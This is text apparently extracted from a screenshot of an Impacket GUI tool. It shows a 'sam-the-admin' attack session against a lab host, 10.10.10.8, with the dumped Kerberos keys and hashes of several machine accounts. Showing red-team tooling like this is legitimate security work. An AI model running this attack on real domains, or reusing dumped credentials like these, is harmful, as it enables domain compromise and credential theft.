 Impacket App
Impacket GUI Impacket Terminal sam-the-admin
SamTheAdmin-dump
utf-8
10.10.10.8
redteam/sqlserver
●●●●●●●●●●●
Add Impacket Session
redteam/sqlserver@10.10.10.8 SamTheAdmin-dump-2
SQLSERVER-2008$:des-cbc-md5:7a0437b5d001b63b
SQLSERVER-2008$:rc4_hmac:b17200eb424bb5afa75ebd1835e04236
WORK-7$:aes256-cts-hmac-sha1-96:3db39e59a08bb731c708a72d183c266a6bd03badd75369ff96eb18817f59153c
WORK-7$:aes128-cts-hmac-sha1-96:b5252b1abc361879091a6b385304dec0
WORK-7$:des-cbc-md5:1a2f37d5a4409175
WORK-7$:rc4_hmac:f085f13639b3de3c78de926c0719d36d
SAMTHEADMIN-10$:aes256-cts-hmac-sha1-96:531741d07e20c10bb5bc5c2a284d86229db6241ab67170a289e2af593ede4f4f
SAMTHEADMIN-10$:aes128-cts-hmac-sha1-96:bcbd271ee9619d5f190879c2dd2e89ba
SAMTHEADMIN-10$:des-cbc-md5:4a2f619231894980
SAMTHEADMIN-10$:rc4_hmac:925fe342924ed92e180525ffcbef8c2e
SAMTHEADMIN-91$:aes256-cts-hmac-sha1-96:fdc0c31c2eab211322a10f991a1785915f6191373fae0e9a2174d1dc87093f44
SAMTHEADMIN-91$:aes128-cts-hmac-sha1-96:a3da60115b7bc5d676e0f8f1f92fa983
SAMTHEADMIN-91$:des-cbc-md5:8cf87fa2524f1549
SAMTHEADMIN-91$:rc4_hmac:5f616bc58efd8fe6c1d0694509c471e0
SAMTHEADMIN-83$:aes256-cts-hmac-sha1-96:abe9e0ed7808ed46af254ffd3dc52f2061fb0199eb0f57571859f504c7ae06fc
SAMTHEADMIN-83$:aes128-cts-hmac-sha1-96:3c48c376b2a94dd5ff678a61db765cb5
SAMTHEADMIN-83$:des-cbc-md5:16d62ccb92b5d540
SAMTHEADMIN-83$:rc4_hmac:fd7c80b758ffdf101172b56f8774f364
SAMTHEADMIN-73$:aes256-cts-hmac-sha1-96:eab14e9fcd48c00805dd3981a30efbad65fe2c9e477374e4d47218c21cd623bd
SAMTHEADMIN-73$:aes128-cts-hmac-sha1-96:9c9d43b72169f66284dc8e09c107dee7
SAMTHEADMIN-73$:des-cbc-md5:bc9d86eabac8ec5e
SAMTHEADMIN-73$:rc4_hmac:71cf923a3dfb8b0f3eedbed437053908
[*] Cleaning up...
Type your command and press Enter
Close Current Session